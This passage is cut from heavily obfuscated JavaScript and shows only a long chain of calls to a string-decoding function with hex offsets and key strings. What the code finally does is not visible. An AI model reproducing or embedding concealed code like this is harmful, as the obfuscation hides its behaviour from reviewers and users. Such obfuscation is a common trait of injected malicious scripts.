')+a1(0x1657,'#cML')+a1(0x11c4,'MG2f')+a1(0xf9c,'JMhk')+a1(0x1632,'n8cT')+a1(0xba2,'s78m')+a1(0x13cb,'YTzJ')+a1(0x113c,'UGw)')+a1(0x15a8,'bK5d')+a1(0x7c7,'U8ja')+a1(0xc91,'3A&H')+a1(0x7da,'&[2B')+a1(0x6c6,'n8cT')+a1(0x17f8,'rJb2')+a1(0x993,'rg1X')+a1(0x1419,'J3r%')+a1(0xc6d,'h^y7')+a1(0x1398,'U$yy')+a1(0x46b,'fUOR')+a1(0x1857,'k87q')+a1(0x235,'JMhk')+a1(0x109a,'YTzJ')+a1(0x2fd,'B6FH')+a1(0x373,'rg1X')+a1(0x632,'yj0P')+a1(0x1644,'3A&H')+a1(0x15c9,'G4oy')+a1(0xdbc,'W1(j')+a1(0x99e,'MG2f')+a1(0x1984,'UGw)')+a1(0xf28,'uVL$')+a1(0x131d,'DnFS')+a1(0x135e,'T!9s')+a1(0xa74,'Dxu)')+a1(0x160,'@9&I')+a1(0x400,'s78m')+a1(0x914,'s^Fx')+a1(0x335,'DnFS')+a1(0x1260,'U8ja')+a1(0x446,'U$yy')+a1(0x3ee,'JMhk')+a1(0xd1c,'tIZx')+a1(0x161b,'Dxu)')+a1(0xd42,'B6FH'))+(a1(0x14c,'fUOR')+a1(0x7bf,'k87q')+a1(0x195c,'J3r%')+a1(0x9d3,'h^y7')+a1(0x653,'7GYm')+a1(0x12ed,'@9&I')+a1(0x2eb,'J3r%')+a1(0x28b,'CRa0')+a1(0xe14,'W1(j')+a1(0x1622,'cne4')+a1(0x12a,'cne4')+a1(0xeef,'h^y7')+a1(0x4df,'ydR$')+a1(0x7c2,'B6FH')+a1(0x714,'UGw)')+a1(0x1491,'MG2f')+a1(0x411,'rJb2')+a1(0x1169,'A^v5')+a1(0xd8f,'MG2f')+a1(0x1469,'J3r%')+a1(0x5b1,'T!9s')+a1(0x123c,'U$yy')+a1(0xee8,'&[2B')+a1(0x718,'UiB*')+a1(0xbb6,'n8cT')+a1(0x14fd,'Uwma')+a1(0x8aa,'MG2f')+a1(0x15db,'#cML')+a1(0x41f,'U8ja')+a1(0x172c,'UiB*')+a1(0x86f,'T!9s')+a1(0x180a,'3zbn')+a1(0x8a8,'rg1X')+a1(0x1279,'tIZx')+a1(0x19ef,'j%z!')+a1(0x109f,'B6FH')+a1(0xb64,'bK5d')+a1(0x640,'7GYm')+a1(0x145e,'&[2B')+a1(0x1751,'#cML')+a1(0xba4,'YTzJ')+a1(0x621,'!71f')+a1(0x1730,'yj0P')+a1(0xe2f,'h^y7')+a1(0x1618,'uRIK')+a1(0xf93,'tIZx')+a1(0x637,'A^v5')+a1(0x35b,'!71f')+a1(0x12fe,'MG2f')+a1(0x61f,'U$yy')+a1(0x10c3,'3zbn')+a1(0x161f,'JMhk')+a1(0xbb8,'W1(j')+a1(0xdcf,'DPTz')+a1(0x1121,'3A&H')+a1(0x1610,'j%z!')+a1(0x16a0,'bK5d')+a1(0xe71,'YTzJ')+a1(0x15d5,'CRa0')+a1(0x96b,'j%z!')+a1(0x167e,'U8ja')+a1(0x27a,'uRIK')+a1(0xe67,'!71f')+a1(0xe72,'YTzJ')+a1(0x1a1,'YTzJ')+a1(0x1545,'z0fW')+a1(0x1999,'j%z!')+a1(0xb65,'YTzJ')+a1(0x19b1,'NAm*')+a1(0x159a,'YTzJ')+a1(0xd87,'cne4')+a1(0x2ee,'rg1X')+a1(0xc9a,'5bsp')+a1(0x7ce,'AdgZ')+a1(0x17b3,'A^v5')+a1(0x13b8,'j%z!')+a1(0x11b9,'fUOR')+a1(0x185a,'JMhk')+a1(0x14cc,'yj0P')+a1(0x16fb,'@9&I')+a1(0x34c,'3A&H')+a1(0xc68,'J3r%')+a1(0x1123,'fUOR')+a1(0x2c5,'j%z!')+a1(0x620,'HW#^')+a1(0x1175,'7GYm')+a1(0xda1,'CRa0')+a1(0x13f4,'4](p')+a1(0xf81,'s78m')+a1(0x198d,'YTzJ')+a1(0x1849,'YTzJ')+a1(0x18bb,'4](p')+a1(0x1474,'W1(j')+a1(0xb1b,'UGw)')+a1(0x1064,'cne4')+a1(0xe84,'!d[N')+a1(0x1686,'s78m')+a1(0xa85,'NAm*')+a1(0x1617,'DnFS')+a1(0x384,'uVL$')+a1(0x149a,'AdgZ')+a1(0x54e,'U$yy')+a1(0x8be,'AdgZ')+a1(0x1318,'U$yy')+a1(0x1bd,'s78m')+a1(0xb9b,'B6FH')+a1(0xdcd,'@9&I')+a1(0x1887,'s78m')+a1(0xaa6,'uRIK')+a1(0x16db,'k87q')+a1(0x1493,'!d[N')+a1(0x195d,'h^y7')+a1(0x43b,'HW#^')+a1(0x1011,'cne4')+a1(0x105c,'yj0P')+a1(0x728,'cne4')+a1(0xa16,'uRIK')+a1(0xcb6,'uRIK')+a1(0xe97,'!71f')+a1(0x1794,'!71f')+a1(0xcb9,'!d[N')+a1(0x3f0,'T!9s')+a1(0x10a0,'yj0P')+a1(0x16d3,'4Q%P')+a1(0x1202,'cne4')+a1(0x3c6,'s^Fx')+a1(0xd09,'rg1X')+a1(0x11ad,'AdgZ')+a1(0x5db,'T!9s')+a1(0x3e1,'YTzJ')+a1(0x17dc,'T!9s')+a1(0x192c,'7GYm')+a1(0x1588,'DPTz')+a1(0x5c6,'B6FH')+a1(0x7f0,'J3r%')+a1(0x8b0,'rJb2')+a1(0x8f7,'7GYm')+a1(0x29e,'s78m')+a1(0xb99,'ydR$')+a1(0x4fd,'rJb2')+a1(0x1758,'cne4')+a1(0x108e,'cne4')+a1(0x12d1,'&[2B')+a1(0xeea,'yj0P')+a1(0x275,'Uwma')+a1(0x10b4,'k87q')+a1(0x1479,'YTzJ')+a1(0x117f,'rJb2')+a1(0x1726,'CRa0')+a1(0x6d6,'fUOR')+a1(0x14ef,'tIZx')+a1(0xd84,'fUOR')+a1(0x136b,'h^y7')+a1(0x673,'A^v5')+a1(0x114f,'3A&H')+a1(0xd3f,'A^v5')+a1(0x1110,'T!9s')+a1(0xd75,'W1(j')+a1(0x843,'rJb2')+a1(0x13f5,'yz*w')+a1(0xc62,'HW#^')+a1(0x1304,'3zbn')+a1(0xd2e,'3A&H')+a1(0x15ea,'!d[N')+a1(0x1001,'Uwma')+a1(0x179c,'tIZx')+a1(0x11a,'HW#^')+a1(0x11b6,'tIZx')+a1(0x69f,'!71f')+a1(0x18e0,'4](p')+a1(0x8fd,'J3r%')+a1(0x5b5,'J3r%')+a1(0xc02,'yj0P')+a1(0x223,'rg1X')+a1(0xd9d,'UGw)')+a1(0x1396,'#cML')+a1(0x109c,'&[2B')+a1(0x10e9,'NAm*')+a1(0xfdb,'5bsp')+a1(0xba5,'@9&I')+a1(0x847,'s78m')+a1(0x9d0,'!d[N')+a1(0x15e8,'s^Fx')+a1(0x179b,'T!9s')+a1(0x176a,'AdgZ')+a1(0xcf3,'Dxu)')+a1(0x1309,'&[2B')+a1(0x107b,'A^v5')+a1(0x13b7,'NAm*')+a1(0x132a,'n8cT')+a1(0xc84,'cne4')+a1(0x1830,'U$yy')+a1(0x10e6,'T!9s')+a1(0x3a4,'UGw)')+a1(0x164a,'4Q%P')+a1(0x172,'n8cT')+a1(0x1929,'U8ja')+a1(0x6da,'uRIK')+a1(0x78c,'B6FH')+a1(0x11b4,'j%z!'))+(a1(0xa4b,'Dxu)')+a1(0xc38,'HW#^')+a1(0x1613,'4](p')+a1(0x954,'3zbn')+a1(0x15f,'U8ja')+a1(0x18b9,'j%z!')+a1(0x975,'yj0P')+a1(0x6fc,'fUOR')+a1(0x548,'JMhk')+a1(0xe59,'A^v5')+a1(0xedd,'YTzJ')+a1(0xb21,'4Q%P')+a1(0x1579,'NAm*')+a1(0x68a,'4Q%P')+a1(0x118b,'J3r%')+a1(0x32a,'!d[N')+a1(0xfed,'rg1X')+a1(0xfb6,'rJb2')+a1(0x1591,'tIZx')+a1(0x17ab,'uRIK')+a1(0x862,'yz*w')+a1(0x6ab,'j%z!')+a1(0xdd6,'k87q')+a1(0x58d,'YTzJ')+a1(0x1305,'j%z!')+a1(0x1a7,'h^y7')+a1(0x723,'ydR$')+a1(0x961,'#cML')+a1(0x12e2,'U$yy')+a1(0x151,'A^v5')+a1(0x1434,'ydR$')+a1(0x1a04,'@9&I')+a1(0xd66,'UGw)')+a1(0x18d1,'YTzJ')+a1(0x702,'U$yy')+a1(0x17ec,'Uwma')+a1(0xf4e,'YTzJ')+a1(0xcc1,'W1(j')+a1(0x120c,'!d[N')+a1(0x3b0,'bK5d')+a1(0x953,'7GYm')+a1(0xe0a,'CRa0')+a1(0x973,'UiB*')+a1(0xac2,'W1(j')+a1(0x119c,'yz*w')+a1(0x72d,'NAm*')+a1(0xfa6,'cne4')+a1(0x1205,'4](p')+a1(0xbbe,'&[2B')+a1(0x205,'AdgZ')+a1(0x158f,'3zbn')+a1(0x36b,'bK5d')+a1(0x1174,'yj0P')+a1(0x10ff,'3A&H')+a1(0x594,'fUOR')+a1(0x3fc,'B6FH')+a1(0x162a,'UGw)')+a1(0xb00,'U8ja')+a1(0x16f7,'NAm*')+a1(0xbdd,'DPTz')+a1(0x24f,'bK5d')+a1(0x6d5,'z0fW')+a1(0x1311,'JMhk')+a1(0xa64,'rg1X')+a1(0xaee,'J3r%')+a1(0x1245,'T!9s')+a1(0x76a,'bK5d')+a1(0x110d,'CRa0')+a1(0xc41,'#cML')+a1(0x14d0,'4](p')+a1(0x12e4,'k87q')+a1(0x52f,'G4oy')+a1(0x15f1,'3A&H')+a1(0x180e,'3A&H')+a1(0x1257,'J3r%')+a1(0x1779,'tIZx')+a1(0x27f,'4Q%P')+a1(0x406,'T!9s')+a1(0x3ce,'fUOR')+a1(0x414,'uRIK')+a1(0x17c8,'Dxu)')+a1(0x299,'3A&H')+a1(0x1131,'cne4')+a1(0x18a6,'!d[N')+a1(0x68b,'uRIK')+a1(0x222,'!71f')+a1(0x7e6,'A^v5')+a1(0x1349,'G4oy')+a1(0x13a2,'4](p')+a1(0x143a,'k87q')+a1(0x133d,'bK5d')+a1(0x127,'4](p')+a1(0xa4c,'!71f')+a1(0x18ce,'#cML')+a1(0xe86,'bK5d')+a1(0x443,'yz*w')+a1(0x177d,'7GYm')+a1(0x166d,'@9&I')+a1(0x849,'G4oy')+a1(0x9cf,'bK5d')+a1(0xd68,'G4oy')+a1(0x4e4,'T!9s')+a1(0x10d3,'Dxu)')+a1(0x1834,'5bsp')+a1(0x1f4,'!d[N')+a1(0x8d9,'3zbn')+a1(0x924,'Dxu)')+a1(0x122e,'h^y7')+a1(0x88f,'HW#^')+a1(0xbf0,'3A&H')+a1(0x1825,'!71f')+a1(0xf3f,'HW#^')+a1(0x6ea,'s^Fx')+a1(0x4d3,'U8ja')+a1(0x9b6,'tIZx')+a1(0x6f1,'cne4')+a1(0x123d,'tIZx')+a1(0xb60,'5bsp')+a1(0x108f,'bK5d')+a1(0xa17,'UiB*')+a1(0x16c2,'5bsp')+a1(0xaa4,'ydR$')+a1(0x1594,'UGw)')+a1(0x871,'!d[N')+a1(0x8da,'AdgZ')+a1(0x65b,'U$yy')+a1(0x374,'AdgZ')+a1(0xcfc,'yz*w')+a1(0x166,'z0fW')+a1(0xe06,'Uwma')+a1(0x11ac,'U8ja')+a1(0xdca,'ydR$')+a1(0x17df,'W1(j')+a1(0x1572,'YTzJ')+a1(0x218,'JMhk')+a1(0xf82,'Dxu)')+a1(0xb27,'J3r%')+a1(0x559,'!71f')+a1(0xb31,'!d[N')+a1(0x705,'h^y7')+a1(0x16c0,'U8ja')+a1(0xaff,'5bsp')+a1(0xdc3,'JMhk')+a1(0xa40,'NAm*')+a1(0x90b,'fUOR')+a1(0xdd4,'uRIK')+a1(0x118c,'uRIK')+a1(0xd65,'4](p')+a1(0x10f3,'3A&H')+a1(0x9c5,'j%z!')+a1(0x19e1,'rJb2')+a1(0x159f,'bK5d')+a1(0x1080,'@9&I')+a1(0x495,'U8ja')+a1(0x2a7,'DnFS')+a1(0x623,'T!9s')+a1(0x9b8,'NAm*')+a1(0x9eb,'uVL$')+a1(0x16f2,'U$yy')+a1(0x12db,'DnFS')+a1(0x1804,'!d[N')+a1(0x15a3,'4](p')+a1(0x50f,'MG2f')+a1(0x4ba,'yz*w')+a1(0x15c4,'DPTz')+a1(0xdb2,'CRa0')+a1(0x423,'NAm*')+a1(0x1902,'CRa0')+a1(0x17ee,'Dxu)')+a1(0x183,'MG2f')+a1(0x6c9,'UiB*')+a1(0x17f3,'CRa0')+a1(0x95f,'ydR$')+a1(0x1558,'Dxu)')+a1(0x1336,'uVL$')+a1(0x10c9,'JMhk')+a1(0x1465,'UiB*')+a1(0xc25,'s78m')+a1(0x1065,'5bsp')+a1(0x12a2,'AdgZ')+a1(0xcfa,'rJb2')+a1(0xe52,'UiB*')+a1(0x1019,'U$yy')+a1(0x845,'yj0P')+a1(0x350,'Uwma')+a1(0x1a0b,'T!9s')+a1(0x16f0,'AdgZ')+a1(0x95c,'JMhk')+a1(0x551,'j%z!')+a1(0x7fa,'4](p')+a1(0x499,'5bsp')+a1(0x858,'yz*w')+a1(0x16ae,'U$yy')+a1(0x997,'n8cT')+a1(0x1495,'AdgZ')+a1(0xcdb,'&[2B')+a1(0x15a9,'Uwma')+a1(0x1589,'!71f')+a1(0x59e,'j%z!')+a1(0x192a,'DPTz'))+(a1(0x1556,'k87q')+a1(0x763,'JMhk')+a1(0xe15,'J3r%')+a1(0xdb5,'fUOR')+a1(0x1a11,'s^Fx')+a1(0xc9d,'uVL$')+a1(0xc00,'U$yy')+a1(0x853,'5bsp')+a1(0x295,'UiB*')+a1(0x14f2,'UGw)')+a1(0x514,'n8cT')+a1(0x357,'h^y7')+a1(0x1199,'j%z!')+a1(0xe7f,'uVL$')+a1(0x483,'W1(j')+a1(0xfb4,'s^Fx')+a1(0x1e2,'s^Fx')+a1(0xce4,'@9&I')+a1(0x108b,'YTzJ')+a1(0x1824,'T!9s')+a1(0x475,'CRa0')+a1(0xf05,'4Q%P')+a1(0x194d,'h^y7')+a1(0x11f9,'!71f')+a1(0x162f,'U8ja')+a1(0x106b,'W1(j')+a1(0x6dd,'3zbn')+a1(0xcb5,'A^v5')+a1(0xdc9,'B6FH')+a1(0x172b,'HW#^')+a1(0x968,'HW#^')+a1(0x1a0d,'!d[N')+a1(0x188,'DPTz')+a1(0x15dc,'UiB*')+a1(0x1481,'fUOR')+a1(0xecb,'UGw)')+a1(0x9f7,'n8cT')+a1(0x121,'s78m')+a1(0x472,'&[2B')+a1(0x165,'4Q%P')+a1(0x64b,'@9&I')+a1(0xc33,'s^Fx')+a1(0x3f5,'5bsp')+a1(0xbe0,'Dxu)')+a1(0x129c,'YTzJ')+a1(0x74a,'@9&I')+a1(0x317,'uVL$')+a1(0x1267,'U$yy')+a1(0xc42,'rg1X')+a1(0x66a,'NAm*')+a1(0xa3e,'B6FH')+a1(0x19a4,'G4oy')+a1(0xa9c,'&[2B')+a1(0x882,'DnFS')+a1(0xd07,'fUOR')+a1(0x5c5,'4Q%P')+a1(0x208,'uVL$')+a1(0x12f3,'tIZx')+a1(0x140b,'4](p')+a1(0x926,'h^y7')+a1(0x189d,'!71f')+a1(0xa57,'uRIK')+a1(0xcca,'yj0P')+a1(0x1595,'yj0P')+a1(0x1783,'A^v5')+a1(0xad5,'DPTz')+a1(0x869,'tIZx')+a1(0x5a1,'ydR$')+a1(0x50e,'#cML')+a1(0x17b2,'HW#^')+a1(0xe24,'j%z!')+a1(0x154e,'h^y7')+a1(0xe45,'n8cT')+a1(0x243,'T!9s')+a1(0x17c7,'3zbn')+a1(0x1ff,'UiB*')+a1(0x1819,'yj0P')+a1(0x592,'yz*w')+a1(0x182f,'7GYm')+a1(0x4c8,'UiB*')+a1(0x52e,'JMhk')+a1(0xcc2,'!d[N')+a1(0x13da,'uRIK')+a1(0x10b9,'uVL$')+a1(0x998,'ydR$')+a1(0xddd,'3zbn')+a1(0x126e,'tIZx')+a1(0xea7,'uRIK')+a1(0xf16,'@9&I')+a1(0x1954,'W1(j')+a1(0xc0a,'U8ja')+a1(0xef1,'n8cT')+a1(0xbea,'JMhk')+a1(0xa3f,'T!9s')+a1(0xa6a,'tIZx')+a1(0xe21,'Uwma')+a1(0xa7a,'YTzJ')+a1(0x1117,'Uwma')+a1(0x631,'Dxu)')+a1(0x44f,'#cML')+a1(0x127a,'YTzJ')+a1(0xc92,'4Q%P')+a1(0x19e2,'7GYm')+a1(0x1658,'fUOR')+a1(0xf6a,'!d[N')+a1(0xb01,'bK5d')+a1(0xd97,'s^Fx')+a1(0x1286,'h^y7')+a1(0x1523,'tIZx')+a1(0x150b,'JMhk')+a1(0xa54,'k87q')+a1(0xea3,'yz*w')+a1(0xe22,'NAm*')+a1(0x90c,'j%z!')+a1(0xdc1,'A^v5')+a1(0xc1d,'ydR$')+a1(0x1224,'n8cT')+a1(0x9a6,'z0fW')+a1(0x160c,'rg1X')+a1(0xcba,'n8cT')+a1(0x10b0,'3zbn')+a1(0x150a,'J3r%')+a1(0xbfd,'JMhk')+a1(0x1d6,'MG2f')+a1(0xad8,'cne4')+a1(0x16c8,'tIZx')+a1(0x12d2,'@9&I')+a1(0xd60,'7GYm')+a1(0xdb0,'5bsp')+a1(0xab7,'n8cT')+a1(0x117d,'yj0P')+a1(0x68e,'Uwma')+a1(0xded,'fUOR')+a1(0x15cd,'yz*w')+a1(0x7b2,'W1(j')+a1(0xb0a,'5bsp')+a1(0x152f,'tIZx')+a1(0xb81,'uVL$')+a1(0x117c,'j%z!')+a1(0x524,'4](p')+a1(0x1143,'DPTz')+a1(0x15ad,'G4oy')+a1(0x912,'DPTz')+a1(0x12f1,'rg1X')+a1(0x1905,'MG2f')+a1(0xf60,'fUOR')+a1(0x1893,'B6FH')+a1(0x21f,'j%z!')+a1(0xda6,'U$yy')+a1(0xa43,'AdgZ')+a1(0x3d9,'B6FH')+a1(0x11d5,'UGw)')+a1(0x437,'s78m')+a1(0x713,'U8ja')+a1(0x146f,'h^y7')+a1(0xc75,'Uwma')+a1(0x14c5,'W1(j')+a1(0xc74,'z0fW')+a1(0x1058,'MG2f')+a1(0x6ff,'!71f')+a1(0xeb4,'4](p')+a1(0x11ca,'uVL$')+a1(0xd12,'J3r%')+a1(0x6e9,'J3r%')+a1(0xdcb,'NAm*')+a1(0x1b9,'UiB*')+a1(0xba0,'!d[N')+a1(0xcb4,'n8cT')+a1(0x8ab,'MG2f')+a1(0x14a,'!d[N')+a1(0xada,'s^Fx')+a1(0x16b8,'5bsp')+a1(0x11cd,'G4oy')+a1(0xf8f,'#cML')+a1(0x65a,'s^Fx')+a1(0x774,'7GYm')+a1(0x1736,'3A&H')+a1(0xc49,'3zbn')+a1(0x1314,'U$yy')+a1(0x664,'G4oy')+a1(0x100e,'UiB*')+a1(0x3a7,'7GYm')+a1(0xdfc,'ydR$')+a1(0x152b,'fUOR')+a1(0xd7a,'s^Fx')+a1(0x231,'&[2B')+a1(0x7e4,'bK5d')+a1(0xe81,'5bsp')+a1(0x102b,'U$yy')+a1(0xc99,'A^v5')+a1(0x1598,'yz*w')+a1(0x14f9,'AdgZ')+a1(0x120,'G4oy')+a1(0x9e3,'J3r%')+a1(0x28f,'4](p')+a1(0x569,'MG2f')+a1(0x1195,'yj0P')+a1(0x128,'yj0P')+a1(0x10db,'5bsp')+a1(0xa1d,'h^y7'))+(a1(0xc96,'7GYm')+a1(0x1799,'YTzJ')+a1(0x835,'G4oy')+a1(0x12c0,'U$yy')+a1(0x70f,'U8ja')+a1(0x46d,'3A&H')+a1(0x19c0,'k87q')+a1(0x867,'yj0P')+a1(0x9c1,'4](p')+a1(0xf23,'UiB*')+a1(0x784,'DnFS')+a1(0x6e4,'z0fW')+a1(0x175a,'n8cT')+a1(0x1543,'bK5d')+a1(0xa41,'U8ja')+a1(0x14b,'k87q')+a1(0x737,'k87q')+a1(0x4dc,'U8ja')+a1(0x1696,'W1(j')+a1(0xb2f,'s^Fx')+a1(0x14b1,'NAm*')+a1(0xe6e,'W1(j')+a1(0x5a5,'bK5d')+a1(0x4e1,'uRIK')+a1(0x13f9,'tIZx')+a1(0x124,'A^v5')+a1(0x1727,'ydR$')+a1(0x1526,'Uwma')+a1(0xc0d,'j%z!')+a1(0x128e,'7GYm')+a1(0x90d,'UGw)')+a1(0x60a,'U8ja')+a1(0xff3,'AdgZ')+a1(0x1155,'!d[N')+a1(0x1823,'!d[N')+a1(0x1422,'U8ja')+a1(0x11b,'tIZx')+a1(0xa65,'fUOR')+a1(0x729,'Uwma')+a1(0xc10,'k87q')+a1(0x15b0,'cne4')+a1(0x1220,'uVL$')+a1(0x42e,'fUOR')+a1(0x6e8,'HW#^')+a1(0x14fe,'ydR$')+a1(0x9af,'&[2B')+a1(0x501,'JMhk')+a1(0x362,'#cML')+a1(0x14a6,'bK5d')+a1(0xc79,'JMhk')+a1(0xae1,'UiB*')+a1(0x18bc,'j%z!')+a1(0x8fe,'fUOR')+a1(0x1242,'@9&I')+a1(0x3db,'A^v5')+a1(0x193f,'T!9s')+a1(0xcac,'rJb2')+a1(0x1197,'DPTz')+a1(0x1295,'DnFS')+a1(0x1188,'UGw)')+a1(0x1d1,'@9&I')+a1(0x41c,'Dxu)')+a1(0x528,'z0fW')+a1(0xa14,'j%z!')+a1(0x1150,'uRIK')+a1(0x15c6,'U$yy')+a1(0xad3,'&[2B')+a1(0x12da,'uRIK')+a1(0x900,'U8ja')+a1(0xa34,'Uwma')+a1(0x1a12,'#cML')+a1(0x1649,'U8ja')+a1(0x1833,'3A&H')+a1(0xbbf,'Dxu)')+a1(0x1593,'7GYm')+a1(0xd79,'yz*w')+a1(0x16ac,'U$yy')+a1(0x4de,'5bsp')+a1(0x8dc,'&[2B')+a1(0xf2b,'T!9s')+a1(0x185d,'tIZx')+a1(0x1621,'HW#^')+a1(0x1366,'G4oy')+a1(0xc67,'3A&H')+a1(0xb90,'W1(j')+a1(0x448,'J3r%')+a1(0x1357,'h^y7')+a1(0x717,'Dxu)')+a1(0x196f,'J3r%')+a1(0x53c,'fUOR')+a1(0x731,'AdgZ')+a1(0xecf,'k87q')+a1(0x8e4,'yj0P')+a1(0x12bd,'Dxu)')+a1(0x1034,'s^Fx')+a1(0x131f,'CRa0')+a1(0x196c,'yj0P')+a1(0x61a,'B6FH')+a1(0xa00,'CRa0')+a1(0x17bd,'T!9s')+a1(0x74c,'A^v5')+a1(0x193b,'bK5d')+a1(0x1767,'UGw)')+a1(0xab2,'DPTz')+a1(0x13a1,'@9&I')+a1(0x1a1f,'s78m')+a1(0xda2,'3zbn')+a1(0x9ce,'Dxu)')+a1(0xe5f,'U$yy')+a1(0x41a,'A^v5')+a1(0x7ef,'rg1X')+a1(0xf46,'fUOR')+a1(0x963,'fUOR')+a1(0x122b,'U8ja')+a1(0x7b5,'U$yy')+a1(0x141c,'4Q%P')+a1(0x19b8,'Uwma')+a1(0x1625,'Dxu)')+a1(0x1412,'cne4')+a1(0x816,'3A&H')+a1(0x9e8,'Dxu)')+a1(0x8bf,'yj0P')+a1(0x1231,'NAm*')+a1(0x153f,'CRa0')+a1(0x5a6,'3A&H')+a1(0xad6,'uVL$')+a1(0xf19,'n8cT')+a1(0xe69,'U8ja')+a1(0x5e8,'HW#^')+a1(0xefa,'z0fW')+a1(0x18ec,'4](p')+a1(0xc3e,'B6FH')+a1(0x4bc,'B6FH')+a1(0x17db,'k87q')+a1(0xa11,'#cML')+a1(0x1980,'yz*w')+a1(0x404,'!71f')+a1(0x227,'HW#^')+a1(0xb2e,'cne4')+a1(0x186c,'k87q')+a1(0x29c,'yj0P')+a1(0x1126,'4Q%P')+a1(0x1529,'!71f')+a1(0x177,'h^y7')+a1(0xf30,'DnFS')+a1(0x24d,'@9&I')+a1(0x1068,'UGw)')+a1(0xcf8,'uRIK')+a1(0x1208,'rJb2')+a1(0x3c3,'AdgZ')+a1(0xa23,'fUOR')+a1(0x1149,'j%z!')+a1(0x734,'4](p')+a1(0x1896,'Dxu)')+a1(0x18e9,'ydR$')+a1(0xe1c,'bK5d')+a1(0x12cf,'ydR$')+a1(0x1028,'U$yy')+a1(0x108c,'rg1X')+a1(0xf98,'U8ja')+a1(0x1683,'3zbn')+a1(0x165e,'uRIK')+a1(0x18f5,'Uwma')+a1(0x12aa,'U$yy')+a1(0x326,'JMhk')+a1(0x12ae,'B6FH')+a1(0x19a3,'#cML')+a1(0x1745,'Dxu)')+a1(0x7d6,'fUOR')+a1(0x1352,'CRa0')+a1(0xd15,'G4oy')+a1(0x110e,'Uwma')+a1(0x7ba,'yz*w')+a1(0x381,'#cML')+a1(0xbe1,'s^Fx')+a1(0x17f9,'UiB*')+a1(0xc8a,'U$yy')+a1(0xd7d,'T!9s')+a1(0x1411,'fUOR')+a1(0xe6b,'bK5d')+a1(0x164f,'Uwma')+a1(0xb25,'h^y7')+a1(0x11df,'@9&I')+a1(0x155a,'cne4')+a1(0x780,'bK5d')+a1(0x1025,'Uwma')+a1(0x12c4,'3A&H')+a1(0xa71,'Uwma')+a1(0x94c,'5bsp')+a1(0xc93,'NAm*')+a1(0x8d2,'ydR$')+a1(0x101b,'uVL$')+a1(0x6b0,'yz*w')+a1(0x10d1,'@9&I')+a1(0x1816,'n8cT')+a1(0x1258,'DPTz')+a1(0x13de,'AdgZ')+a1(0x1612,'yz*w')+a1(0x617,'rJb2')+a1(0x14f3,'UiB*'))+(a1(0x1722,'B6FH')+a1(0x4ff,'G4oy')+a1(0x18b2,'U$yy')+a1(0x14b0,'tIZx')+a1(0x1ae,'UiB*')+a1(0x19bc,'rJb2')+a1(0x206,'#cML')+a1(0x1386,'A^v5')+a1(0xbf4,'HW#^')+a1(0x557,'4Q%P')+a1(0xb4f,'4Q%P')+a1(0xf83,'Dxu)')+a1(0x6c4,'T!9s')+a1(0x861,'T!9s')+a1(0x15bb,'JMhk')+a1(0x13c3,'#cML')+a1(0x19fe,'U8ja')+a1(0xe78,'@9&I')+a1(0x5de,'s78m')+a1(0x84a,'cne4')+a1(0x824,'#cML')+a1(0x228,'4Q%P')+a1(0x6e3,'rg1X')+a1(0xdfb,'!d[N')+a1(0xaf0,'z0fW')+a1(0x53a,'s78m')+a1(0x2ad,'YTzJ')+a1(0x746,'fUOR')+a1(0xbd2,'A^v5')+a1(0x16b1,'NAm*')+a1(0x1399,'fUOR')+a1(0x740,'AdgZ')+a1(0x4e9,'Dxu)')+a1(0xd8c,'rg1X')+a1(0x67e,'cne4')+a1(0x18d3,'k87q')+a1(0xc29,'Uwma')+a1(0xdc7,'7GYm')+a1(0xc0f,'7GYm')+a1(0x20e,'T!9s')+a1(0x12d,'DnFS')+a1(0x15df,'J3r%')+a1(0x13e9,'rJb2')+a1(0xd8d,'s78m')+a1(0x1b3,'!d[N')+a1(0x1867,'JMhk')+a1(0x1877,'&[2B')+a1(0x786,'4](p')+a1(0xff9,'uVL$')+a1(0x1d0,'!d[N')+a1(0x1c0,'s^Fx')+a1(0x1620,'U$yy')+a1(0x2bf,'s^Fx')+a1(0xbcc,'YTzJ')+a1(0x4f2,'MG2f')+a1(0x561,'UGw)')+a1(0x1a15,'s78m')+a1(0x1ce,'z0fW')+a1(0xab3,'DPTz')+a1(0x10ce,'CRa0')+a1(0x17d7,'UiB*')+a1(0x13f2,'T!9s')+a1(0x1733,'tIZx')+a1(0x15ac,'rg1X')+a1(0x9d9,'n8cT')+a1(0x191a,'3A&H')+a1(0x366,'yz*w')+a1(0xb0b,'DPTz')+a1(0x1507,'MG2f')+a1(0x1a4,'tIZx')+a1(0x156b,'&[2B')+a1(0xb6e,'@9&I')+a1(0xfdf,'yj0P')+a1(0xc31,'z0fW')+a1(0x152d,'JMhk')+a1(0x1528,'B6FH')+a1(0x1283,'UiB*')+a1(0xb6c,'yj0P')+a1(0x686,'s78m')+a1(0x142,'!d[N')+a1(0x18cc,'Dxu)')+a1(0x391,'MG2f')+a1(0x11c2,'z0fW')+a1(0x85f,'4Q%P')+a1(0x1296,'DPTz')+a1(0x519,'fUOR')+a1(0x944,'rg1X')+a1(0x7af,'Uwma')+a1(0x21b,'s^Fx')+a1(0xc5c,'rg1X')+a1(0xfec,'cne4')+a1(0x19fd,'U8ja')+a1(0x16a4,'Uwma')+a1(0x7bb,'uVL$')+a1(0xd5c,'3A&H')+a1(0x2f6,'rJb2')+a1(0x34e,'NAm*')+a1(0x18f2,'rJb2')+a1(0xdb9,'3zbn')+a1(0x6ee,'4Q%P')+a1(0x770,'DPTz')+a1(0x55a,'s78m')+a1(0x1501,'uVL$')+a1(0x4e6,'B6FH')+a1(0x1599,'3zbn')+a1(0x14a2,'4Q%P')+a1(0xb0d,'DnFS')+a1(0x6fb,'MG2f')+a1(0x164d,'@9&I')+a1(0x2c0,'n8cT')+a1(0x102d,'bK5d')+a1(0x138b,'fUOR')+a1(0x7a5,'3zbn')+a1(0x182,'cne4')+a1(0x6d1,'z0fW')+a1(0xc61,'j%z!')+a1(0x151e,'rg1X')+a1(0x4ca,'s78m')+a1(0x1789,'bK5d')+a1(0xc8f,'fUOR')+a1(0x988,'YTzJ')+a1(0xbc5,'HW#^')+a1(0x36d,'JMhk')+a1(0x11a2,'ydR$')+a1(0x1071,'4](p')+a1(0x16e,'k87q')+a1(0xa78,'HW#^')+a1(0xaac,'s^Fx')+a1(0x155e,'HW#^')+a1(0xacf,'4](p')+a1(0x1d2,'Dxu)')+a1(0x742,'T!9s')+a1(0x1235,'7GYm')+a1(0x10b7,'U$yy')+a1(0xcd7,'W1(j')+a1(0x19fc,'4](p')+a1(0xea0,'5bsp')+a1(0x405,'W1(j')+a1(0x19d9,'MG2f')+a1(0xf4b,'4Q%P')+a1(0x49b,'U$yy')+a1(0xd67,'